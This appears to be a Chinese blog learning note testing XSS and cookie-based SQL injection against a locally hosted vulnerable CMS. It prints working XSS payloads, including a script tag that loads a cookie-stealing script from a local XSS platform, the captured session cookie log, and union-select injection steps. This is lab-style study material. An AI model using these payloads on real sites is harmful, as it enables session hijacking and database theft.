xss和sql注入学习1

在本地搭建一个存在漏洞的网站,验证xss漏洞和SQL注入的利用方法。

使用phpStudy工具搭建一个美食CMS网站平台。

0x01 xss测试

打开调试模式,定位姓名栏输入框:

尝试在value中插入xss攻击代码:

123"><script>alert(document.cookie);</script></td><td>



点击更新,成功弹出该网站登录后的cookie信息。说明这个输入框没有对<script>标签进行过滤。

如果希望将这个cookie发到自己的xss平台,可以构造如下输入:



" /></td><script src=\"http://127.0.0.1:9999/static/get.js\"></script><td>

http://127.0.0.1:9999/static/get.js为本地xss平台中获取cookie等信息的代码。

可以在本地看到如下信息:包括cookie,user_agent,ipaddress等信息。

id: 2J1h

location: http://www.xdcms.com/index.php?m=member&f=edit

toplocation: http://www.xdcms.com/index.php?m=member&f=edit

cookie: PHPSESSID=7urapqfnc9cchs31lfu38u0pi4; member_user=xdcms; member_userid=3

opener:

http_user_agent Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36

http_addr 127.0.0.1

[30/Oct/2017 16:04:36] "GET /?do=api&id=2J1h&location=http%3A//www.xdcms.com/index.php%3Fm%3Dmember%26f%3Dedit&toplocation=http%3A//www.xdcms.com/index.php%3Fm%3Dmember%26f%3Dedit&cookie=PHPSESSID%3D7urapqfnc9cchs31lfu38u0pi4%3B%20member_user%3Dxdcms%

3B%20member_userid%3D3&opener= HTTP/1.1" 200 3

查看后台数据库,发现该段代码被写入了数据库,不知道是否算存储型xss???总之,这样每次刷新页面时,都会向xss平台发送cookie信息。

0x02 sql注入测试



走读后台php的代码,发现该输入界面与mysql的交互语句:

输入参数$userid来自cookie的member_userid参数,因此这里采用cookie注入的方法。



下载一个cookie修改插件,修改member_userid

member_userid=1的时候,姓名为test,可见可以通过修改这个cookie值读取数据库。





使用union select尝试获取更多数据库信息。

测试发现member_userid=4的时候,姓名电话为空,说明数据库只有3条记录;

union select 1,2,……时,出现如下报错:

have a different number of columns,说明union select的列数与表的列数不相等,尝试发现到15的时候才不出现报错:

从该显示可以看出,用户名,手机号码,姓名,安全邮箱,联系地址分别为表的第3,13,12,15,14列。可以在这些地方输出数据库信息。

xss和sql注入学习1的更多相关文章

- 总结了关于PHP xss 和 SQL 注入的问题(转)

漏洞无非这么几类,XSS.sql注入.命令执行.上传漏洞.本地包含.远程包含.权限绕过.信息泄露.cookie伪造.CSRF(跨站请求)等.这些漏洞不仅仅是针对PHP语言的,本文只是简单介绍PHP如何 ...

- 关于PHP xss 和 SQL 注入的问题

漏洞无非这么几类,XSS.sql注入.命令执行.上传漏洞.本地包含.远程包含.权限绕过.信息泄露.cookie伪造.CSRF(跨站请求)等.这些漏洞不仅仅是针对PHP语言的,PHP如何有效防止这些漏洞 ...

- Web攻防之XSS,CSRF,SQL注入

摘要:对Web服务器的攻击也可以说是形形色色.种类繁多,常见的有挂马.SQL注入.缓冲区溢出.嗅探.利用IIS等针对Webserver漏洞进行攻击.本文结合WEB TOP10漏洞中常见的SQL注入,跨 ...

- DFX 安全测试-- 告诉你什么是XSS、sql注入?POST和GET的区别....

1.用户权限测试 (1) 用户权限控制 1) 用户权限控制主要是对一些有权限控制的功能进行验证 2) 用户A才能进行的操作,B是否能够进行操作(可通过窜session,将在下面介绍) 3)只能有A条件 ...

- XSS攻击&SQL注入攻击&CSRF攻击?

- XSS(Cross Site Script,跨站脚本攻击)是向网页中注入恶意脚本在用户浏览网页时在用户浏览器中执行恶意脚本的攻击方式.跨站脚本攻击分有两种形式:反射型攻击(诱使用户点击一个嵌入恶意 ...

- Spring MVC 如何防止XSS、SQL注入攻击

在Web项目中,通常需要处理XSS,SQL注入攻击,解决这个问题有两个思路: 在数据进入数据库之前对非法字符进行转义,在更新和显示的时候将非法字符还原 在显示的时候对非法字符进行转义 如果项目还处在起 ...

- 常见的 CSRF、XSS、sql注入、DDOS流量攻击

CSRF攻击 :跨站请求伪造攻击 ,CSRF全名是Cross-site request forgery,是一种对网站的恶意利用,CSRF比XSS更具危险性 攻击者一般会使用吸引人的图片去引导用户点击进 ...

- SQL注入学习资料总结

转载自:https://bbs.ichunqiu.com/thread-12105-1-1.html 什么是SQL注入 SQL注入基本介绍 结构化查询语言(Structured Query Lang ...

- sql注入学习笔记,什么是sql注入,如何预防sql注入,如何寻找sql注入漏洞,如何注入sql攻击 (原)

(整篇文章废话很多,但其实是为了新手能更好的了解这个sql注入是什么,需要学习的是文章最后关于如何预防sql注入) (整篇文章废话很多,但其实是为了新手能更好的了解这个sql注入是什么,需要学习的是文 ...

随机推荐

- ELK学习002:Elasticsearch 7.x 的安装及配置

Elasticsearch 的安装与启动 1.1 下载 Elasticsearch 7.6.0 下载地址:https://www.elastic.co/cn/downloads/elasticsear ...

- Java实现impala操作kudu

推荐阅读: 论主数据的重要性(正确理解元数据.数据元) CDC+ETL实现数据集成方案 Java实现impala操作kudu 实战kudu集成impala 对于impala而言,开发人员是可以通过JD ...

- go 并发编程

进程 线程 协程 设置golang运行cpu数 1.主线程和协程同时执行 package main import ( "fmt" "strconv" " ...

- javascript单词

abstract n. 摘要,抽象的东西 adj. 抽象的,理论的 vt. 移除,摘要,偷 vi. 做摘要 do aux. 助动词(无词意) v. 干,做 if conj. 如果,是否,即使 n. 条 ...

- MATLAB代码v2.0

% % V 原始评价指标矩 % % v_ij 第i个地区第j个指标的初始值 % % r_ij 第i个地区第j个指标的标准化值 % % R 标准化后的评价矩阵 % % m 统计地区总个数 % % n 已 ...

- Mayor's posters POJ - 2528 线段树区间覆盖

//线段树区间覆盖 #include<cstdio> #include<cstring> #include<iostream> #include<algori ...

- Windows终端操作命令结合

虽然随着计算机产业的发展,Windows 操作系统的应用越来越广泛,DOS 面临着被淘汰的命运,但是因为它运行安全.稳定,有的用户还在使用,所以一般Windows 的各种版本都与其兼容,用户可以在Wi ...

- 阿里云搭建k8s高可用集群(1.17.3)

首先准备5台centos7 ecs实例最低要求2c4G 开启SLB(私网) 这里我们采用堆叠拓扑的方式构建高可用集群,因为k8s 集群etcd采用了raft算法保证集群一致性,所以高可用必须保证至少3 ...

- Linux CURL的安装和使用

--获得安装包,从网上直接下载或者其他途径,这里直接wget# wget http://curl.haxx.se/download/curl-7.17.1.tar.gz--解压到当前目录# tar - ...

- tensor维度变换

维度变换是tensorflow中的重要模块之一,前面mnist实战模块我们使用了图片数据的压平操作,它就是维度变换的应用之一. 在详解维度变换的方法之前,这里先介绍一下View(视图)的概念.所谓Vi ...